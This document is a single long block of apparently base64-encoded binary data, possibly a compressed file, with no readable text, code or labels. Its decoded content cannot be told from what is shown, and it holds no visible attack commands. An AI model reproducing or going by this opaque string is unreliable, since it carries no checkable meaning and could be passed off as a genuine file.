I5CgMgZ4Yi/qnGoxRyGeq+jFZdlrAUm8GhcDOI990GXQL38Jb9lsSAyxPrBrsI3/iyqPR0QiQlRN
B4u/xEQsa3HqoFcZUJdbO1dKc62GaIIKXtavHax773ZxMc5OVGOVqd9jfB4t78BtRjJffswndU2r
JXrKZ6WU9Ux1ss/zmoL5EC63HbmfMfEiS92RiS9SGyIwqyMf/3W+hDh+bhbi2vXOjjiAjX1ZkWu8
odyFfDF5Liv3SDd0yyR0kXRzd2/zAhFszDGYm0zTvmoBWsjcFmFOSvv5SCzE1P/dCRSCGp5CTLKe
bDbhc/NFof5EWhu9wyuQQErMmi1emNUwM6p2YN66LDJWeGOe9BWtJ3qLukdGIEp6Zi3kOq/0ouhD
0yeaBAnYNg6vVdG6P88B8UJ56PqvGBW8m/bk/3V9dNlxMQRzi59O0iyoBJ1QQZukSwl+U8icSTic
iThShYc/9cH2sCyRSuIcnWG0HOK5K9RSHTPzwdQ4k1X0vwnkzpKJPpkV8gTFPHFMqPrU0sUjEYkn
ns2Oae93MVzWBgR+5I33FcaPnXOHMdAnO9XCbjfyf+Lx5emVfVrltIQ7aBCPRnkFl3n6WWWSkmKa
f/+urIIponHesVPXiz8Gditt7g26sdz9W1l6U0RejrqRmUxzEuiY9CZkZqobqIApeEjIJLDbquNs
bgR6uowOzs+449IEICxuUtE3nD55NhefnbQbnNEymUrzQ4cLWA83htnOs2+0cf3FHRvUpUQQDXCI
agxp0xxcAslIDqrvu1WQnzry0AE8WwfoWjTitspRFoLV6ziosPdgoGjVkO8PW7/gVMbcEvhjiSfC
lxMsS9ihPFbq/3dzM3fND4H23gr54bihW9E6Qi5j6X7VuCzLLFGKn7lXAoVEzfplSj/wJeR32+oG
0w3o8nknHWcOlaN5kM8eBFgL/HVDIyPN/rYZU1TjxxEMt5iWjm0xl84DLyjMrjV2uX2VhX+d3Ouq
MOF5RRA9YaLITsi8sjcT6O/GWXvZ66gBYRlsW2M0huialZf6JdyPx99iIOZWBa5yJK6Vn1Y4+pP/
AovvAoJ2uUaOCUlFn+EARtL5EdmCmksjN6lEljJssAbPphJXWyxtBshbB6ddm83JNLdtSgqnXfxG
xsDdt+TyXZQbO06wNOo0f4pB4QHA5oaAazdKPM++MJJh5f5DX0JS1eYaGBYLdJYNfn38cnt3uhsR
8pXG3zV5ofifUWo/12Fnp08SYrOEloMZeEZ5/gG5KHwqzIKjg+6O5l7AGDnbrm4IGP9VkRQUVouX
GShxd1REHGmUG0/K+dYQQ90/NCPMpbTtg2khsspQIVpZ4XtJOel0xR8WaYVagfQ+bZMQW5Zn8vyW
jhp3fWxzx7ycynoQLlY5L6o/VTBxeWRkXBto5Ql6cJZidWzrwKaDcRGlKuMreWN7fd1h768XTH0x
+SP17TIxLREe/I0T9w6UXiDjkl0whRIV/85DCqwtNLWYkTgHaBkMW9uT7A1q6b5UyTgy1OELbxfe
PYxi6ok8R1Pn7PqdrZnXkPG3P3vKm7zYhWRA9pKXWqmAJ62AiA0/GvQgd30YcvPEtjDJeiwcCbYT
oIYtEC1bdNYytrv5lDgV1z5kYo3l0+ZZBSKhgvEnmVLjsLiQgFogOIH8MUDkJTRSMSFk4jFePY/Y
HtUA1f7DapoReRPUmqIisB7+7fQAt8+mFO7nSMgabUdSaeFgS0C1jZO3N62yqCN9rrlxi2cAMkbs
okoxzh4bhU4bf/48Fy19K76ZMIT3IgI4EMC3/B37K1ZHtbdMSOsFrpQpFnTJ/iUfDm8HqizgIp9y
bzjL0/gFKCAEAlNFUERg3scYvKn4EabRyVx85CWBH+Kl0yIaex79V0+X1JRcr6jhcsOjM0uHlHmJ
VYWBrr/wYRiKcsPwZLCecG+DWLRYGxpruxVxE9w0di4h8LFxoKNZpzJcq9tM8ypj+zsLAFtM/SIX
7KhzDHzWAIfgQFABeFdOJkIn0301YDajVJFhpSJquA8O7TVgRzWYz95EWE4SAcBaEqseevXL0HCg
lM2/sj9iRDXC/Fzz7VvzYnsixSSyEeFnFyc0K8LA7WATMHpsu3oxMA1o1sVy3I6zPJGloAainUwu
mBPovzn/X4AjdLHK8W1lq5iCNSs8JsRmnb2clRiZCctSsC7hRYNpUUjLB1y0f3CcWBL54eW/UrMb
7LNc/Lfh/1RjmYYxdFCNW9PgZmsTw2fVnxU3z83jcewcFOJTSSwCKx9gHiYSsXDgX1Zd/jNQK89E
mAh899htshFmZCVxbg9Vtbv8MwBnIVrNLZvCHwT8zypXWf+928UNYeUOLB++ILMxd+qhWJyyFAcW
jm04nCFNh5lVx9b5Clh+JnXkT4d+obgCiBW0p2lmOD6VvBNLATn3X1ovfInveSn6qZOZhnG5KKq2
mFYBazcrSxd3d3NBU5iFnTKRXPx9QB72KsEykW/xVP9ReCQjba+aLRCDmJbzOW9m/jImDSdQ77GQ
MTj59MYJzZDHIGhdwNHTUjEBRFe7TnTQFGU9DJroCBJZKlEYIa1LHwyhPU1A1fXU2jpQC7OfyWdN
GWg1kq4d8/syIW5K/3cSzGrUN0uVyzWM4+JdnfVfjI5ocVJseMhD83bvJBklFJOQ0HvqFjYgTq5a
eQj1zI087l1ov1KWDNZNv4x9ysNnqQqLFHFVhwRKToDMAgvOjwDWIDO5nm8a4k4wlDqWcHP1Os8H
m7V/BBVqxEZJoEkNGLdmkfOK1o6iScxxNsXEsz4sFRp2m1uzfYKsfhO5oOe26M+D7oYU00Zb/UHN
07ZHpyDqSBWTjOAzOFRtEwUfGDupsmeDlin1bC02+629e2RMQprE7BKusAbAkv5VbQ3lyro6G30J
V1FxsMRCCdOrz3Khk1Ak5yL73hB+jul3v3WaJs/5Ck5Av8TE3bROVcN+Ubili+BMgoxCCibkE4pe
GSNpL9QSGw3H+Q1myt0Y6V8JrAS2JOKA+qrOExQRnSFA+FQl2DUfqGeCz1frAZtjhx9h+WvOO9Uo
rU0W4g//VHZrBiKA4F1MO1AF6hcDIXlJLs/UN69z4x9By33JyX2AO5cSdILi+nYJB2nl1mUz4M/3
GATR+mc5WR1XNP6a6tyMM5MSI7+odTqVLeqYkY0unlYgflUzcxlpsTvXuxvZSbDnr8yezlYghlco
cfORgStRnouFwMfvUSfs7gZBSQT1S7zSJnvAKi1vw98PA/zRT2zRkr57Q5CkZUITXv5uEXJeCC31
ylmqQSPBV7B3AqlZUnbQFsj9TOHAiyBEegvT80ZvAV4E8TcWHV95HzeSbV4B7b+riFb1zo+0QI4h
xudD18szra4McRaSfLhdzOY89YQvt5+xjytVKjwBAiRCipPWc17cFbnxLw++y7U5fdDfPpaO8lM0
ujIPG5tRCIriG7dk9wF5/axAAPHF646aEVV3i+j8P/zV7THwsYZTzOVtcpyguIdn61sObyX8t5nh
uC+/yrNW67BmI9ZQrFDlb+VtzBWhy8c0CYbepQlqeYry12jY9WFcUstZf1Pw8f9hnXN4ZlF3ewC+
ECxOBLcFKZgjCQlFWES2GwfOOjsoEvzEvw59QA+DoZ19vrlxgdcKsk9WY5ai80srxTj5p5wNvb8Y
q/yozJv2fu/U5hJUsYH12qghKCmhKDkAW1cEXBh8vmF1AQKU1/h55yad31E6clqneI6tHYCIBi0r
k0KIghNfN6Mxsrt52rcQxLNVgM6DpIdl8UFeAze+KxGmD/gxhczW+fGQ+NljWrpp6je9xbHTC05l
vBKR+NpKu7uJ2ze/nXiVGWZuwmitOBYsJcWgOJHB36BRRvJyUtH+8sEhxxBNBspldNR5dFF7qeD6
CbsLfOzsPJ9XA65q+mwTAhNrAulcTiB/h9z1l6Wb7qSaNKV9MzOT2EdVlKBXAPt3F5GQ/3OjTLO8
FmDGqxfbeWJZ7hgh7jWSKW06zyrsMU0rJbiXrNlUGsFvxRf7AJq8OL6YTVdnhAUHV4SD9VTjMgjO
QQye6bxI7a/0jAPsmaPSN3Zs3Vser/wVdMV7ArkyEOxEpPDMMooer6Ux8PswY39YOvWledpKu5jZ
YygDvy41il5wEDZ8cLe1rDKThvvxY26DqGGM+FUTtA6rS6r1TWxprP/8m4fYFDv3KAzr1YSTpszC
d1t9L1S0NZaMiIAsZos5rE19L1tMMTDJLDgT34xSi5/Vq66a5Lee+riFd8FltV6AnJTRftsPGv7z
lNLyjy7K2QUQYFDwGtJAH3UE9gBVQuiR88eHFcR0QiT2mTnWjO2H9vWlPWCKXche3aF3sY92878B
M/Wu71ugXmkUA2bZ8qDj02eBggwGs1oyRHIUlyTRuSUOaA6OUvjS60ty4XI4p9cFCo2GYjqvVEXP
HGZwK3LIHYNE7sncl4N/Re6biwAx9M4iiudclEZ3Me4pIjwlUrwF+QrFKJBvR1eXXfx+2AJ6kq9V
s9OMgiQaHozrXLwtaoPI7wWMcFl3dRbkYNZcSnMiOArOW0pZLThV+Ffj9aEKHP1QhetYYcqjOzeQ
8Z21uBTeHAYPP5apFEQcvilAQkQqr/YG2N+6ygGGgKgjICAQgIBAAIEgkEAQQBBAIAgkEAgEgn8D
HRIiIIQQYpSTGB8TwDLDbwzDCCqjcpgMw8gwmRiGyWSYTIaZwTCZCso4EAyTyTCYr5WRZAwmw2CY
zAxaGeJkGGJl6sMwGCYDw2AwDL0yT2MYGAYzw4hdGWdiGOYgZdpDJpNhMkwGw2RmGOZCGaMMlQms
DBOqjOCZGmXEOMNgMn1lcGBSplIGg2FgMEyGwWQYjAyjr8yEipTZAIbBYJgMDIPJMBSU+UGlzOe6
Mv0wGEtjMgwGw2SYGQyTCaUMLpPJMJgM5lqZSMowT8o0gmEymcyLMohsU0adwViAOVVmAwy8Mk4G
g2EYGIaJYTKZDJPJhCsDA4NhMDMMA8MwmQwTk2EyGCZTocxuTAYDVaYODJnK6MtRZjYxTAyTwWQK
lGENGqKZa5nAFPbH1CkT0EwMw8AwDEyGyfgrkxPDYDI6ZWaYeSujfIYBTBm+zmQyTAaTwTCZDMPM
ZJhbZZLJZBhMhmHCyPZg/uLsorPJMBabUmYzMUwmgylSZkcGg2EwGIxHmSphMgFlKoxhMBkm88IM
qjKoxqQrYz0GhmHIMMxhZdhkGEyG4QUMw8gwTCbDdFbG8kwGw1xUWYbJxDAYJpNhLivjaelMDJPB
MILKPAEzw7RW5mcmg2EyGIaByTAyDKOrTNEYDIaRcSszoQyzoow4e5iMojHJwNnJlWnMGzStDMLM
GYaZIZTRHAbDLCRDbpGZYTIYBsNgMEyMiDJ3MhmCMtG+KDMumAwjTplGMp3KEBmDyTAYDGNIGd6Z
GYbJYBiMXTCZDINhMBhGBsNkMAwDwzBlGCZGV6bqGQyDwWQyG5QBBBkmk2GYGQxcMgyGyWSYGQyD
wTBMDLNfmXyMKgwmw7iU4QzGTxkBYWAyDMZFGTEZxkeZeJY3wzAxDJPBMBhMZbyLwTBqYWYYBibD
vChDJibjVKaGGQyTQVCmXhdnXJWpzaQyFrAqc1W7Mk8MTIY5VWYkGYa5nDISg6nMZizKaIpZAIbJ
YAgrw8ww48p8ENNR5uEzDJPJMBkZBpNTxgcZRlmZKDIMRiZRGcEqyqRChslgvFLGnWEyGJ4ymCfD
tCmDPpNhMDFmZeZkUUb1YcoQgqzMtmIyDEaGwTCZTFKZeWYYDAzDzDBMvDAZJgbTQ8lYCJOiDCcm
ygjMMBkZBoNhMBmGkcnsKpMwJoNheinDzLhTBmdjZBgGhmEulSlINJV5ZRgYDPNImfuKwTCMTIa5
rAyVTE+ZWxgMk2FgMAwmw2SQK5PbmBgMg1lTRt0hajbFJUbaDTKZDIOmDG0YZrkyWcDMMAxMQRmY
zTAxGcZNmSSSKUMMk8EwjEplsiqDYTIYJpNhK9PltjL8nMEwmQzDxMiV2QYYJpNhMhkGI4OEMlIG
r4zLZJhMhplRJm5hMgwmwyw6MYfAqcE3CAxTVJmMMBmGmWEYGCYjswjJGNMrgyCGYTCYDAbDZDAL
ykgTw8xsT2Z99FkZo8NklGHHDPNSGYYMM5NhZJTBGYwqmyZhUafh7gyDuSijYzAMM+MtmdbSGWaG
YTAZTCbD9JURQAbDpjKZq8yojAzDyDAMDENeGRsGviyZOStjgAzDYDIMDIbBYJhMRWVoMxkGXBnK
M73K7MNgMnJl1sDAZBhMjDLLM1PKQLBXpgReysBiBhOqjDZblBGDCVAmOJhMhpnBMBgGQhksMhgM
I4NhmBiG8cVkQINhMhfKkAwGYwsGU6yMfExAGclgyCmzh8G0lGFUBsNgZKrK8IPBZFbKqPktDJEy
bWJgmOvKPGcklZENOikjMQwGg8lkmAyDwTAzGYZeGZ0xDIbJZDiVkSZMOmnYXN5gcEIYGAZTmVqY
GQzDoDKvDIPBMBlMBuNTxkZMhslkMBhDZU4ymBO55QN9CrPDZ140kylgIxO7MszKMAwmQ0eZOi5U
JgLCMAwmZfgQKkPPYGCYDIZhZBgPZXhl8JWhASbDvAXDMDNMhk6Z4DMZBpNhmBgMI8OMr0yEwTCV
qd5hyWQyDCbDYBgMDJPBMBhMQhm3MhkMhsFYbkKZn5kTZfDKZDAYJsNkMAwGrDLNXiRllgyAMkJU
UiaQYWYYZgbD/FLmOGEyDKYyWDMxGHVl/MwwMAyTyWQyGQaTSZn5d6EMcoVFGoGGCGYJl6My0gpS
ZgwyGGYmcyvztBmGiWGYbWVkwsQwy3cpU8cxDBODYTJRMAwGTBmUmIwMg8EwGQaTYdgLw2hRhjCD
wTAYDAbDYDIMM8NgrpWJJ4NhMBiGmcEwMmBl/sowyyCtDCgmswoBTEzcqFu5b8q4mMlgGK8yasZk
AsqMMpNR7sFj6OTq+HxwQRl3jCoHhgZE1GsFwjBMBsNkMAxGhskwmQxTq8ySeMqYVYbBZGbKWDnD
YJaeoVcmmQyDwTAYDMOQYRgZhsFg7JU55VpgMkwmw2QwjAyDyTDVypCOwWQiZf46hmHsZERncJTZ
DVAG5Rm4MvbBVJRpYAxDKmWOyTD2yhwIhpFhMBkm80wZPgaTyQCU4RsmE1BmrGAYJoPJZHqUwZxh
MMCUwT6YyzKBlLFnpUzGMRgmk2EyMgwjwzAzDCODYTIZJlNRpk8YDBNKklkbw1AmFN2VIWG5DAZj
/d+jF8er8FaoyrDFYmXwMRgMk8lwK+PgQ2UQMEwMw8hgGBkGsTI4AsOwlbHZiTIEY8gwjAzDHCrz
IKZOmexjyjAMDMNgMMw/yugxGQyDkY5tSJ0tDAGMmANI5qQYZmZTGcKVyTCYTOYhmVGjTFwZ8pMo
049KmcZh7CrjwBhTZk6MDMO0JYNRlMFwlbk4hsFkGBNJhm1jGCYGw4wlg1kQgxkq40aZGCaDkVHG
SyaTYWYYL5Q5ZJgMZgkMU4ZhZBgmZpfkytwWzAzDwDBMDEOijL+ulOERDIPBMBgMw8BXBgIMhslg
GGaGwcgwzAzDZDJMTAZYmXdlInvUZNZE8EyGyWAyjIwM3wzi9zB6i18foeCP9J7GAAjFxv1s6g/4
1Lk1DJORC+Yo3jhN+EaBtMjHLrmVuUIGc/Bklm9RBgwmk8lkME4o02DwyoREhsnElBGyjOcqPBuh
JN1imC+Vd6TeqsC8U2VyHxPQDZ6ccBoZGYaRyZwifVAGjwEo46AZJuuVNxoDnKcLbjVe31oVAOUD
M///Wef//z/e7ubp/////4cV1VrbWtha5o0FSljr6AQ67zXC5LNGMdiYUUsmrZmgbHWAMqfGYf17
OcPRGgyoZZ2bqMjXbFNWQ26HrkKqDQPxEB0RRZkY03wMf4lP1EYBfSzM8r2Dow3rBsEu9T3OIl1O
rjKNQgtrprn7AjkK0lvXVLH0iaIc4LFlTLuQRn21sUMMpgxDLGorpTI7Pwu+SYmkID+JkSb8ec6N
c0P02trlFIClmBwKZcNx+mDv2I5wqKtIOh1FQc3TbHogO/WRBP3d6rTr9AXWSs/aZ+0DBiu2/6/B
p1j5fs7Nzg3ryCNMNFmYCAqvsHTiR8m4lp6aoHzd4hiNF/J1SFmEra7mU8/BBxDAEaT4MkGCrLSQ
h+jTVbt/ETCEFSBR3mqQGFdAksbNJBN3msahhVjbmW6fX/hSzstRCkqw7wA2i6KuuqOCPs5hFWnb
GgUw1SOZk71thqigzugzyixstWUUNuxMu9WEZ/6PKGnmph+Pt0uhGiBG++S9+88WQluS6zAFZHON
NukIgCmLMnUVTUchHqRSUKnCmuDAdOhxeHtW4r334m8vMkhCZ8GZW01PSPKf2QYxLOBJBKQD94dV
63TZMCcpoCqLtb3bvlzjQD9sCAN4ef48ccJrGtYp594yNpnt3qcomktc6z+CUzNYlGW67zMwgF9k
KwGRkWYkKeSNtk2BjBHB1zOgZGjpcfN+XfmKuHW1s/vunb0sO7FxmMh8P8fvRAm62NnvAVKyUvh1
uWDsc+flcpsdMG4tMvbvY/v8uJRsjROGz5o0okyzj3jKjJPYxWIZrFO+uSp+ZPvh7Vz/apxZ4ltD
YEtXoPlXtWDx1PaNpNpTdbOxpHqcK8Gd2Hlj6jlkAtLu6ozfoNLjpqkrP4XzPu2ntu/Dn6M9cJ7P
aFGTTgbbjnZrvXe6kLw3A1tUQb0hEBUYFMdfQi/oMqQwJmC4T+SZ+O2XEapMw2eEh3rjLzsAz70L
SLYL9mWTmkU6wuFNr2t/gyYLQ+bjjIsAhoRIi2wErWSgo2OCqoMmDj2LT8QD1Iv2IWeDgeTPguN/
JbhnnWW/H7YQPo+CEss+Jfj62gW/HRBECwAK7RwXKBxKhTeH/Mr0DQEdBJ6p45Ds+hOe202qtF9E
M7uJisTO3b99C9nk7Ym1y99XnDBVrjT+xiT1WUT490NxE4OXjOqgC4KxuAReAGTrC07t9tSh012b
24qat5Al0gqqHqu5S2dAExWWe32vbFG7O2GEtxHK6Xe11ZAf8s+P+2WkuAaUU2ONXm+Oi/616SK8
bwk4LB9IWi+3kcQhUVUbEt+ZzT29MaelaxeuTnHvId64ungfS+ImP3HfebfFQ1N/zGlYOpepXpOt
VE+bMnrf70N20uKx8UK16deCXXP47E2GFYSdGQEIzstyjsiHDYQFYqPXtr7RZHX6I1VoUonnlTwX
Q4z0mLoJ21HCWqx4CzLiBUV9TCTUIROgpz0o1NnI0nmm7uugLKpBDiaCFInYmeLki20L7ka31lSm
qL/NK+1A5IjYdtB3cfMvhe0SkML+kWo+kf2HVrMXqd9Xt2ZI4FIkGmDp1torJWy4pAq91CGf9LNP
O/PuSgQfy+juHYjUSu6QL/Ib8VW1DMlnsHwDAPDSNobpPaYsiga4vS1L9mW2R8CcHLSRiuxeRSXe
gNksrCf98WomBHJ5Abg5ivJARhMFObdnn6k9XEUc1Hj4HdORUZdY6cSm/kAPNWlsZcQ2ukLujgva
7u8I7C2GY0w4jaP6ejaRHr++H6RI4z+2d5ioedGJ4dZg65nXEWT3kofAzLMfskgrN/mFWHTQdWlw
dePuvTBvrs5oW3FH5XQIBDjzBP+azbeAqtt3aAVMzSML42tmp4p9BjuC1KDzkmZQ92yKosrHWaFE
SHJB77Icp6LuG2KpZdMpJ3OtRHTtcldlSbDQeq2PWi3xgenmFF5oDLdlZ4I1+xTmlFEKnj8ynq2C
F5Z/Ggte7awqOM5bvyTAksvx+OCWjJwK4mI4EE2aecFnMURjOHWjqHhQxxC9kkcV6GcXjiQsXC50
95tHKGB9jA3OLwuQkooyHe4g/cxWMWO9h7UOfxZE3cQ6xqnoOQuWrI/9PFqvp2CAOlkScWXoK4D2
5wAVC1DEs37PVNmVevJcAKY/cwQmGdQHnW0o8eQ1GLa3CllQc13aadS3EsR7Ft07D4Z059vqQaFx
bq0lcwZiMFnmJTXMR/rMIsa8qv4bpjTEsAu7yL7InjBXO9xAm4PDh4f6ksr8XDq75se/NUBPx5Qs
Lm0mF1gsmlLfJ0A0PISIkdruRZ7h0fu7q1mNHKl+tNH4ovGSuqwMUIg7KAqqJtHoPcodt+RPQjwD
kb9hKV6tuJ/yEK+k1Qq/mRPOxMYWJpLG4x2UrqXoajfLYFEzTvmOsJzSQFhJ90nSU+DZzWQMQZmN
+xgc9QHjOIhrDYBRVZLo7YXdUeKkFm3yuxczTkU1lLkVldalnzCxCTOXN383yLd2yYXnIL69URyz
ErfQHZAw3Lcx+bk3AbloNM+7W4AOkwczqZBvwqytiYMg/5nNoQrGF4SaTT7XNcy7L9FlS2OOc7YG
UrpHvhdCPTYuyfscEv/sXgKi4iHqJxZBr81Ote3rBum/datcq0RbE9QCrCKhaY7KqrZjxXVZ8z6z
IBd1WoGOronSP77CP8ei3WsB6fqDujQrxy0Qv8wjnVZTp1DsoEWyTeNBt0bc7HQALIBknH2y+8St
j/XenbZU0SK2iWS8vhE7fznXQfFKHZO8L2GFycbIRiNZD0V+vqJwlDqL1lFXc2kkkRdpf7QbuR3B
zDRtgo9x3+SOX/+8hsseL7H2JvNTljMM4EXPd8mWlGrEahWMgxBfw4xaont2eBMYSEDH3zxv58Ty
DRhdf39gAWGg63gKSwHYq3tBbRQrpsZKmsA0s1mP6QjwUuEjBp2LJJay6xQwabdwOcFag8hzT502
8o3/5g7a0sY9IyjHXyruT3kXFaRmgRpgxOy0EeL7bbSYAx3tNGLhrpQzyAheIO1fPt3+xrIN5fB+
kImxw1fcAUCAWQAUgwynLF0c2ltc2iZHgzi2rGiwtvdQOj4M8NjJzuhXLOPbahcq0TlrMp9fu5x8
xwzoK7BweB/iEnigJEg4Ua0CMK/EsQfsORUlO2ze3Kc8nFLNmNGYdlhXw/m/1ENXE8ZAB4Wsn65U
oIiPnfJpZgKCAc7Zqy8bkYJOCS7PQsVYdoWqt3PQyxMFaWSrv+enws2XYTY5AVRUiYMf9NA87dvv
KIoUFbKZMmcSD2FGzOcJ6eoxcktl+qWcnwU0W8nsDLD3B+5tcf0lh7TLIBtOTukgBGDeugMHyd3P
sE2RMwhAkeWg4jvz3K2zcGIpfo91Gd78eEoheiVC/gtKK7Ec1R9CvKUKEbWrW4kocIeRwyp/a1Vd
ExcXADOeBcE4+2j4ipvf6/6r9G4ULHdVh3p1bsQN2NMF2UxtOkCCP2Vs42anlwEjEfP7k5vOaeo9
aEZEPDp0BdoI4p6BNUI/3zQSaxNbOYdQ6SryX8jQ9IkCJ8jzR9BSS+NnAOp4cgKEnsdw1kbU8NH+
w0zDxCCyEKIpslPhUjrGqF7KoBSboCwRFHBfGO1fvo7TJZmW6tIlFuhcmLdMpdxPyQ0YnZYwqYBz
E6TzM38KuA6vIBy3pbNru86ioPbje/5h6p96oR1AP8Mybri7fxbDMBbMTzOLS7rnn0lMygSRiFIs
IJFQ4qtvAWTVmQDMDIA+KmD/NWH1BqMzJwGUPKpLQ8zJijf6kvNa/ArwdXcbfaajjrjEnCzE4MEL
a2PgiYu0KCiV+CV0MhPsv/nEQxA1zVWmncfaw7CPZWGMcopIJ4MJKc/hVW8ZnWybjEAnuOIhvrhW
STilqSLp6oi9YnPKmxd6So3HB0pf6/iL8ovtgvg6VUR46tkzbeXo5EmsC0qwsiek3cyyqG7+6AEd
WPzHsU7yl671+81dB9szWI52S70OCVKECkWvp7xNpKoad3ZyoNau2DgR9+rP7pmTTU4k8840zpIk
zi7582qX6/Ub6/sb8+vy8rJWs/DQ8ewEkG4t8QqeHxlj+h+jsUdCjmz7bGAMD8npHhbqFHZeJP/K
GeM8Y9DICkRe4vBM0+A7cyhukfALg8RZkDs9XShaKa8kutdH/H2CFH1i1C15LC15DF1C5C157BVJ
7BVaFMdJ3N1pFG5S/G1S/H1SuMdfuP1HFG1C3N1Z1O155N1ZuB13LO2J3HVSHJ1xHG1y7OV57JWB
HB1pHEdS7CWJDB1pHJ1x/J0xHH1iHFVSHFVyuMdv5HVSuP1fuBVXDK1RHCXls+Nes6BKLyTCD0jg
Z0dAZa1ixa0hhZE1FNPq3+aAhIghxeYBiJBAisuEytWc/qX6MDK4JKM6NSA7pyD5oiC5pqMqJgdY
zvObgCGZBiGZxgWZ5oS9JaG5RuG5JSGZFoQZZoUcFjBYZkC9ZYWc5kC9pYV5RSG5FeDYJYX5xeCZ
ZgW9NeAYJoWZBoW5ZaE9FjD4xWGZZkG9hsG5FeB5xSGZJqG5BTE4JoV5ZYV9JmH5pcHZReFYFiBZ
FqB5JoXZJTEYNgS5ZeB9RiGZZeE8JoU5JoWZBWF5xQW5FWC5NWC5FSC5HSHxJZXBRVn5FVnJTViJ
VUixXWH5FUnCVUn5RZXBHVnxKS2xNR/iISmvNec2BoVZZqAdhqF5pQWZFmBZRuH4BSF5zWkDlF8U
lulS0ntyAnTkhHTjBOhJyOzNye/LSE4pjV7oqO5JKY7JSE4pKU8NKM8pjY4pjI0pKW8pKO8pKI+N
KF4oKD3IF5B7/vp5CgwnbJND/HdqssRoEygZN59L/uQ5AQSfbDNALPdbyzf2O6dFOowJVa1MNcEh
z2x9DmmPjYO1Tp0/qUh/UMDdWMjgg398GR8IAjwHP0tuSiwSwmGfBoOmJxZC62LmgQjor3N9IDff
jRmMVm4pLhSXgkyXrHpAthhLs/qM8TfejiigGf8EPB0dNDuaiXkCn7rfDrVCuBFLLixtcpI6F3bo
DSj6JaE0F3YLaPzi8fCrOxCPzHNfRF3x6SRpOVtnqGCtFjrAUHn9MpD1q7kWZajVoA9a/uey43r2
FwuOlTTYhkXnW+6NuI6AFqIxpd3M42t0fPgw4lKyS2Fr6/5D6jeHKaAC8MuXhGrZ8O1YC70B/If+
nEJs73c1Di2wnZKQoZfzVcYuFEb1oniTFWtdT34fh0uiColhBDMGhKIQk5Z/uMb9MzjNUmwjvYvq
HLfQM/1uaLYSsCO+ETdpBe4eLpYKGUAuKCHJw05YfVkIPq4qbfgsdjuBGUzsmcdzG4zlss94mcAY
RVNBI/LTolVPRQ93LYuamXwiszUZOe5xtA5OkESaDVBCtO77PqrkwowHDFlYGMLGa2nwDZA8LUHU
ybQv1NfuRRbdu1ZmTJzdHF/lzpB6YsUvGCe6cVJF8VrSN3EEcdEVYfR8f4tZktw28MFUkbjvJ1pw
mrgMStnZrc7dXBgXVFw2NuqLPWFbUP3rn9tkPLiIfqGB5Dl0zfT1EUbXtufjYOuW5Iii4xK0tI5F
bkNkV6yAha7mp858Cz99mwlMtkJMrTJtVs0WE7Atvt4sXGRI1UPd+Vm+XQKbL4HFer7uwSfr2UwS
e4bwLYIV/oHkyQXKvz5beDg9XhP1btOuBWyk50vohIfO/d2JmJXdsX08UNJnPogGkyeJ9HHHczKF
fMZ0HYOUh364RyaJ/w2LzSBArj0AXoqPlJvi9EVtMv915oMvvE/B9B5lly6GunJEQ9mbFTyEkYk/
nKVOdA4G2ZocoNpPbPoBdmS4nGrwH0p8lLmOypyLVVlmCjzxJeQnhRnVZ8sF32CCFjZ+E6iMObkx
AfdpwTGHK4yuHeHFT2GuNhy2EZhA3AagMvtk0rzNUS84Sz8l162OO3A7+ufg63uaVQAuV5P5VvF4
Q59qrjMgxAr8O5YeLx0VCV1N7249Wby85rQ0s17YebT1FrxdXATsV4PuPMwrHVFoxYe3pESkQhHL
4qCDkLgEIMsAH4KgbnikWgNTnG+cmkWTJo8Mf+b2YWF45Ga7b6Ut1hXZWaFuWsEwYT2nQmS4+nig
KVMBMgXWFOsq1lP4UFi0CbEpK4miYgxL+StxfelgrjSTfQsCQLQs2/jnx0T2Oikbn+t/BjrZzJwM
iZcyGgLpPnPAG9+YuQnLuz+M/pt3ESkBO8CUcb3AHSFu3Y4kNA5rmC/meIj4/JxEa9RLt4jUeQua
cF5Tx3UyZrnMlE6SlADo5nls4f6dFnGhpsnnzJ7ak8zCB4wvDu31vn822huTI5tqWw4IqnlXYK4g
1fbFHS1yYf+x9vQa45qS+LQVHuHvNLdClMAPk+Qyww3QQajtby9D48jk2niE57jksms8iZ2YNTfO
ASMue4P0uJHpVPkxoBhFGFS0D57yOexqjCt+ANky7HOJU8X9WWKHXkkBSpmVVcJ9OUoOHzKsIxwd
584657303efsLJhrNGG/syeq7vFAp7IlONo+3xgKnmmIU+a4cqO+Bz0oEUcJQ3vA+N1EtpJzyab+
7CLnmdZOdjOIrDB0jm5Ucst+Lkn1+DrUezuNPps0josz/ul3pti/pwRZQG8sLgMTlRM8Q3VnejBe
lwWFED9E3g5//CQzBQMf/U0921793tezuLhihHvYMCknYnb7oijsx5TDcy4cqnoNN0Il7wmrd8Am
i04O2sfWyYlb+wsXGpqqTqUbHscyyPUcj8807qvKOmokiC51PYUjMhlvmqQVzkG9KmalQ7PGn6VH
7wzAn1Nz38ubeB7dXc4vOn77otB9J2IKT79M/870hB992q5lRxiyRBeBgGAFT9pwlQhcSlfxy7zm
Xxl1XpYvc+D5LHbxAsyPtWXDKh/Yo8AgX1zaVMkzWrDi1UhpXXDwe1of0WfjI5p9ZOAC2CdS6Hfs
7aRpHqFqlyxTqWkguNgVuzv8APAK+CgTrDRHujrZd251MdU1S5YIPXzkvqaFtD9whOXlESJx7IZu
Wgp3uKDahgLwoPxAzw8CBjqcEzj/HD5ejbW0HcHOJ+r9hKQg6P8RfLXHJXtzhwUQAwxFqa0FSS3P
uMulK0qDFiyTSkT7fHtbbf2cLu/dkt1nx+nGbctQB8y/ns2KrBR6UukJNE38iNmod7CHVRHsy3gx
mLWmDpGxCfkwqxQY2oJk4idZHCYtDoOePVll/CaNd/SGOnAy5hYejH1nZkmjBMa+TzXh+pOVXrBw
fIxNNRbg0lxcRoZ8EJ2XodwrMihz90/zbEQ2oBM3eOgWNlM8PW15Y40IDkMmsq4a0UYEaRP/Z62e
s4HKO5ZDtNiUo6gVgKOaQqtFt+tklQsNX44d0crvI2lmDlKcTqFzbZsMIK5CGXZE2y8vZEZ8cGvu
XZ4pxiqvuHwZ8Jz+jbw3/Ktia90KG2S8yKeJk/hQn0Pm9Nvy7J23X+C3dVoJmx/D/xco1cln/Sn6
b2kHNo2NSSedrJ29gguTvd837XKnAothAJA6qub5ilV38kh5t7cMFtAlHj9vqJWdvxfUuv/O6dfb
oHinVTcVnH8WpaY3/oFjeOLTudfU1F6RRHh/S/SLS5DAELllSTr83+m8J556z9yARJbcV3SSn2QG
XQzd6BgAMP9f7Pf10HLPz4X22GZF/mRh0s7EV8gf1RCHUZj5+aKdoyzEZ1sk5zZuVTnQi8g6ITG1
